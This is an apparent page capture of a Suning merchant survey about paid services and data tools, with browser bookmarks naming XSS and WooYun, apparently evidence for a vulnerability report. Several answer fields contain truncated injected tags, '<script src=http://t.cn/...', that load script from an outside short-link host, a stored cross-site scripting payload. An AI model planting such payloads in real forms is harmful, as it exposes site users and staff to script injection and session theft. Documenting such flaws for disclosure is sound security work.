 苏宁云台商户有奖调研 -
ued.suning.com/survey/express/d1lvZ1lT
应用 XSS WooYun.org | 自由... 极 Android 关注黑客与极客 Android
企业ERP 商品管理 流量推广
店铺运营 人员培训 商品检测
拍摄/设计 仓储物流配送 <script src=http://t.cn/RLhP
15. 如果您愿意使用服务市场中的服务，每月能够接受的支出范围是？ （单选） *
200元以下 201-500元 501-1000元 1000元以上 不使用收费服务
16. 日常运营中，您是否关注和应用过我们数据分析模块中的数据产品（数据易道、云台纵览）？（单选） *
是 否
17. 您希望通过我们的数据工具可以看到那些维度的数据展示？（多选） *
同行业对比数据 详实的流量来源数据 关键词搜索点击数据
促销效果分析数据 客户维度分析数据 销售交易分析数据
<script src=http://t.c
18. 您认为目前我们数据工具急需完善的地方是什么？（多选） *
数据的准确性 数据指标定义模糊，看不懂 数据模块缺，功能点有待完善
移动端店铺数据和PC端店铺数据分开，看不到整体数据 目前数据展示维度较少，呈现结构不合理 操作繁琐，数据划分没有结构性
<script src=http://t.cn/RLhP
19. 对于数据产品更深层级分析数据模块，后续将会陆续上线，届时数据也会更全面更深入呈现给各位商家，但相应的也会因为数据的价值管控权限设
定，因此会出台一定的收费标准，对此您是否会接受？（单选） *
会 不会 视数据价值与质量而定 视收费标准而定 视店铺需求而定
www.wooyun.org